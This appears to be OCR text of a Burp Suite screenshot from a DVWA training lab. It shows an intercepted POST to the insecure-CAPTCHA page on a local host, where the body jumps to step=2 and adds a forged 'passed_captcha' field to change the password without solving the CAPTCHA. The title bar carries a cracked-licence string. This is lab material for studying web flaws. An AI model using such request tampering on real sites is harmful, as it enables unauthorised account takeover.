 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.103:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.1.103
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
Origin: http://192.168.1.103
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.103/dvwa/vulnerabilities/captcha/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=k5st6kthk0th58lb8ko7mfj364
Connection: close
step=2&password_new=5&password_conf=5&Change=Change&passed_captcha=ture